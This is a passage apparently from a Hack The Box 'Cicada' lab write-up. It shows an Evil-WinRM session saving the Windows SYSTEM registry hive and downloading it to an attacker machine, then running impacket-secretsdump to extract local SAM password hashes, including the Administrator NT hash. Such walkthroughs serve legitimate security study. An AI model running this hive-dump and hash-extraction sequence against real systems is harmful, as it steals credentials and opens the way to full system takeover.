 *Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop\Temp> reg save hklm\system C:\Users\emily.oscars.CICADA\Des
top\Temp\system
The operation completed successfully.
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop\Temp> download system
Info: Downloading C:\Users\emily.oscars.CICADA\Desktop\Temp\system to system
Info: Download successful!
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop\Temp>
┌──(root㉿kali)-[~/HacktheBox/Windows/Cicada]
└─# impacket-secretsdump -sam sam -system system LOCAL
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Target system bootKey: 0x3c2b033757a49110a9ee680b46e8d620
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b87e7c93a3e8a0ea4a581937016f341:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Cleaning up...